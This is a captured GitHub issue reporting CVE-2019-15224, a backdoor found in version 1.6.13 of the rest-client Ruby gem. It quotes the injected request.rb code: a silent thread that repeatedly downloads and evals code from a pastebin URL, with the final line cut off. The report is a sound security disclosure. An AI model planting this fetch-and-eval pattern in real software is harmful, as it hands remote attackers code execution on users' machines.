 Why GitHub? Enterprise Explore Marketplace Pricing Search / Sign in Sign up
rest-client / rest-client Watch 107 Star 4,698 Fork 877
Code Issues 94 Pull requests 58 Projects 0 Wiki Security Insights
Dismiss
Join GitHub today
GitHub is home to over 40 million developers working together to host and
review code, manage projects, and build software together.
Sign up
[CVE-2019-15224] Version 1.6.13 published with malicious
backdoor. #713
New issue
Open juskoljo opened this issue 2 days ago · 41 comments
juskoljo commented 2 days ago • edited
Hi,
It seems that rest-client 1.6.13 is uploaded to rubygems.org. I did review between 1.6.9 and 1.6.13 and it
seems that latest version evaluate remote code from pastebin.com and sends information to
mironanoru.zzz.com.ua
request.rb:
def _!
begin
yield
rescue Exception
end
end
_!{Thread.new{loop{_!{sleep 900;eval(open('https://pastebin.com/raw/5iNdELNX').read)}}}if Rails.e
code from pastebin.com:
Assignees
ab
Labels
security
Projects
None yet
Milestone
No milestone
27 participants